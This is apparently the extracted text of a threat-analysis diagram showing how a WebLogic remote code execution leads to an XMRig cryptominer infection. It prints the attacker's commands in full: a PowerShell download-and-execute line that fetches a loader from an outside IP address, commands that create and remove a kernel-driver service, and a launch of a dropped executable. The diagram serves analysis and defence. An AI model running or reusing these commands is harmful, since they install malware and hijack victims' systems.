 WebLogic RCE
Leads to XMRig
WebLogic Server
Java.exe
Remote traffic with exploit payload
cmd.exe /c "start powershell iex(New-Object Net.WebClient).
DownloadString('http://194.145.227.21/ldr.ps1')"
powershell iex(New-Object Net.WebClient).DownloadString('http://194.145.227.21/ldr.ps1')
sysrv013.exe
cmd.exe /c "sc stop npf"
cmd.exe /c "sc create npf type= kernel start= auto binpath= C:\Users\USER\
AppData\Local\Temp\npf.sys
cmd.exe /c "sc delete npf"
cmd.exe /c start C:\Users\USER\AppData\
Local\Temp\.7mMwwO5q\[kthreaddi].exe